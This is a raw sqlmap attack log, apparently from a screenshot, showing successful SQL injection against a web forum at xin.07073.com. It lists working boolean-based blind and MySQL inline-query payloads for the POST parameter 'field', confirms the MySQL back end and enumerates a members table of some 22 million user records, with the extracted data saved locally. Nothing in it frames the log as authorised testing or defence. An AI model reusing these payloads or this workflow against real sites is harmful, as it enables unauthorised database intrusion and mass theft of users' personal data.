 [16:12:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: field (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ty=left&field=1 AND 1811=1811&aid=1070711
    Type: inline query
    Title: MySQL inline queries
    Payload: ty=left&field=(SELECT CONCAT(0x7171787171,(SELECT (ELT(3754=3754,1)
)),0x7178786a71))&aid=1070711
---
[16:12:15] [INFO] testing MySQL
[16:12:15] [INFO] confirming MySQL
[16:12:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[16:12:15] [INFO] retrieved: 22042115
Database: bbs073
+------------+---------+
| Table      | Entries |
+------------+---------+
| uc_members | 22042115 |
+------------+---------+
[16:12:15] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\xin.07073.com'
[*] shutting down at 16:12:15